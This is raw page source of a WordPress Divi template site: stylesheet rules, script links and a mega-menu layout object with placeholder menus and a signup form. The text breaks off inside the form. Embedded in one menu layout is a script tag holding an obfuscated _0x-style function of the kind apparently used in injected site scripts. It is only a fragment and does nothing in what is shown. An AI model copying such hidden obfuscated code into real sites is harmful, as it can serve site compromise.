rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://tommyentertainment.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<link rel='stylesheet' id='divi-dynamic-late-css' href='https://tommyentertainment.com/wp-content/et-cache/1154/et-divi-dynamic-1154-late.css?ver=1751602119' type='text/css' media='all' />
<link rel='stylesheet' id='divi-dynamic-css' href='https://tommyentertainment.com/wp-content/et-cache/1154/et-divi-dynamic-1154.css?ver=1751602119' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Cormorant+Garamond:300,300italic,regular,italic,500,500italic,600,600italic,700,700italic|PT+Sans:regular,italic,700,700italic|Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Quattrocento+Sans:regular,italic,700,700italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese,devanagari&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://tommyentertainment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="mhmm-menu-layout-js-extra">
/* <![CDATA[ */
var mhmm_menu_layout = {"ajaxurl":"https:\/\/tommyentertainment.com\/wp-admin\/admin-ajax.php","layouts":{"595":{"iframe":"<iframe class=\"mhmm-menu-layout-iframe\" src=\"https:\/\/tommyentertainment.com\/mhmm-menu-layout-loader\/?mhmm_menu_layout_id=595\" scrolling=\"yes\"><\/iframe>","content":"<div class=\"et_pb_section et_pb_section_0 et_pb_with_background et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_0 et_pb_row_fullwidth et_pb_gutters1\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_0 et_animated  et_pb_text_align_center et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\">Crafted &amp; Delicious\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_center et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Menus<\/h2>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_row et_pb_row_1 et_pb_row_fullwidth et_pb_gutters1\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_2 megaMenuMenus et_animated  et_pb_text_align_center et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h3><a href=\"\/\">Home<\/a><\/h3>\r\n<h3><a href=\"\/#features\">Features<\/a><\/h3>\r\n<h3><a href=\"\/faqs\">FAQs<\/a><\/h3>\r\n<h3><a href=\"\/tutorials\">Tutorials<\/a><\/h3>\r\n<h3><a target=\"_blank\" href=\"#\" rel=\"noopener noreferrer\">Buy Now<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_3 megaMenuMenus et_animated  et_pb_text_align_center et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h3><a href=\"\/demo-1\/\">Demo 1<\/a><\/h3>\r\n<h3><a href=\"\/demo-2\/\">Demo 2<\/a><\/h3>\r\n<h3><a href=\"\/demo-3\/\">Demo 3<\/a><\/h3>\r\n<h3><a href=\"\/demo-4\/\">Demo 4<\/a><\/h3>\r\n<h3><a href=\"\/demo-5\/\">Demo 5<\/a><\/h3>\r\n<h3><a href=\"\/demo-6\/\">Demo 6<\/a><\/h3>\r\n<h3><a href=\"\/demo-7\/\">Demo 7<\/a><\/h3>\r\n<h3><a href=\"\/demo-8\/\">Demo 8<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_row et_pb_row_2 et_pb_row_fullwidth et_pb_gutters1\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_0 et_animated et_pb_bg_layout_dark\" href=\"\">Book Reservation<\/a>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_code et_pb_code_0\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_code_inner\">&lt;style&gt;&lt;!-- [et_pb_line_break_holder] --&gt;.megaMenuMenus a {&lt;!-- [et_pb_line_break_holder] --&gt;transition: all .3s ease-in-out;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;.megaMenuMenus a:hover {&lt;!-- [et_pb_line_break_holder] --&gt;color: #ff7864;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;.et_pb_button_module_wrapper {&lt;!-- [et_pb_line_break_holder] --&gt;margin-bottom: 20px !important;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;&lt;\/style&gt;<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_section et_pb_section_1 et_pb_with_background et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_3 et_pb_row_fullwidth et_animated et_pb_gutters1\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_2 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_4 et_animated  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\">Featured Meal Plan\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>A Guide to Breakfast, Lunch &amp; Dinner<\/h2>\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut .labore et dolore magna aliqua. Ut enim ad minim veniam.\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_1 et_pb_bg_layout_dark\" href=\"\">Learn More<\/a>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","transition":"","background":"","close":"","close_color":"","close_background_color":""},"524":{"iframe":"<iframe class=\"mhmm-menu-layout-iframe\" src=\"https:\/\/tommyentertainment.com\/mhmm-menu-layout-loader\/?mhmm_menu_layout_id=524\" scrolling=\"yes\"><\/iframe>","content":"<div class=\"et_pb_section et_pb_section_2 et_pb_with_background et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_4\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_7 megaMenuMenus  et_pb_text_align_left et_pb_bg_layout_dark\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Menu<\/h2>\r\n<h3><a href=\"\/\">Home<\/a><\/h3>\r\n<h3><a href=\"\/#features\">Features<\/a><\/h3>\r\n<h3><a href=\"\/faqs\">FAQs<\/a><\/h3>\r\n<h3><a href=\"\/tutorials\">Tutorials<\/a><\/h3>\r\n<h3><a target=\"_blank\" href=\"#\" rel=\"noopener noreferrer\">Buy Now<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_8 megaMenuMenus  et_pb_text_align_left et_pb_bg_layout_dark\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Demos<\/h2>\r\n<h3><a href=\"\/demo-1\/\">Demo 1<\/a><\/h3>\r\n<h3><a href=\"\/demo-2\/\">Demo 2<\/a><\/h3>\r\n<h3><a href=\"\/demo-3\/\">Demo 3<\/a><\/h3>\r\n<h3><a href=\"\/demo-4\/\">Demo 4<\/a><\/h3>\r\n<h3><a href=\"\/demo-5\/\">Demo 5<\/a><\/h3>\r\n<h3><a href=\"\/demo-6\/\">Demo 6<\/a><\/h3>\r\n<h3><a href=\"\/demo-7\/\">Demo 7<\/a><\/h3>\r\n<h3><a href=\"\/demo-8\/\">Demo 8<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_left_right et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_center et_pb_bg_layout_light et_pb_with_focus_border\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_newsletter_description\"><h2 class=\"et_pb_module_header\">Start Your Trial!<\/h2><div>Lorem ipsum dolor sit amet, consectetur adipiscing elit\u00a0 sed do\r<\/div><\/div>\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_newsletter_form\">\n\t\t\t\t\t<form method=\"post\">\n\t\t\t\t\t\t<div class=\"et_pb_newsletter_result et_pb_newsletter_error\"><\/div>\n\t\t\t\t\t\t<div class=\"et_pb_newsletter_result et_pb_newsletter_success\">\n\t\t\t\t\t\t\t<h2>Success!<\/h2>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"et_pb_newsletter_fields\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t<p class=\"et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone\">\n\t\t\t\t\t\t<label class=\"et_pb_contact_form_label\" for=\"et_pb_signup_firstname\" style=\"display: none;\">First Name<\/label>\n\t\t\t\t\t\t<input id=\"et_pb_signup_firstname\" class=\"input\" type=\"text\" placeholder=\"First Name\" name=\"et_pb_signup_firstname\">\n\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<p class=\"et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone\">\n\t\t\t\t\t\t<label class=\"et_pb_contact_form_label\" for=\"et_pb_signup_lastname\" style=\"display: none;\">Last Name<\/label>\n\t\t\t\t\t\t<input id=\"et_pb_signup_lastname\" class=\"input\" type=\"text\" placeholder=\"Last Name\" name=\"et_pb_signup_lastname\">\n\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<p class=\"et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone\">\n\t\t\t\t\t\t<label class=\"et_pb_contact_form_label\" for=\"et_pb_signup_email\" style=\"display: none;\">Email<\/label>\n\t\t\t\t\t\t<input 